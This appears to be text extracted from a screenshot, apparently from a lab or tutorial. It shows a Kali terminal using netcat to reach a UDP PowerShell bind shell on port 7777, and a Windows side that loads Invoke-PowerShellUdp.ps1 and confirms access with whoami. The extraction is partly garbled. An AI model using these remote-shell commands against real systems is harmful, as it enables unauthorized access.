 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -vtu 192.168.52.1 7777
192.168.52.1: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.52.1] 7777 (?) open
Windows PowerShell running as user Evilcg on EVI1CG
Copyright (C) 2015 Microsoft Corporation. All rights re
PS F:\Shells> whoami
evi1cg\evilcg
PS F:\Shells>
Windows PowerShell
F:\Shells>powershell
Windows PowerShell
版权所有 (C) 2015 Microsoft Corporation。保留所有权利。
PS F:\Shells> . .\Invoke-PowerShellUdp.ps1
PS F:\Shells> Invoke-PowerShellUdp -Bind -Port 7777
10
116
14
29
Evi1cg